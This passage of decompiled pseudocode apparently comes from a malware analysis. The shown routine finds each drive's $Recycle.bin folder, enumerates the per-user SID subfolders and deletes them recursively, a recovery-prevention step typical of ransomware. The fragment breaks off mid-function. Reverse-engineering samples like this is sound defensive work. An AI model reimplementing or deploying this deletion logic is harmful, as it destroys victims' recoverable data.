 result = find_recycle_bin(full_drive_name, recycle_bin);// $Recycle.bin
if ( result )
{
  clear_string(v7, 0x250u);
  v2 = v6;
  mw_wcscpy(v6, recycle_bin);
  v3 = mw_wcslen(v6);
  if ( v6[v3 - 1] != 92 )
  {
    v6[v3] = 92;
    v2 = &v6[1];
  }
  *&v2[v3] = 2949203;
  *&v2[v3 + 2] = 42;                          // $Recycle.bin\\S-*
  result = mw_FindFirstFileExW(v6, 0, v7, 0, 0, 2);
  v9 = result;
  if ( result != -1 )
  {
    do
    {
      if ( (v7[0] & 0x10) != 0 )              // if found a directory
      {
        mw_wcscpy(recycle_bin, v6);           // S-1-12-1-1017071182-1197493946-1237600937-161126302
        v4 = mw_wcsrchr(recycle_bin, '\\');
        mw_wcscpy(v4 + 2, v8);
        recursive_delete(recycle_bin);
      }
    }
    while ( mw_FindNextFileW(v9, v7) );
    result = mw_FindClose(v9);
  }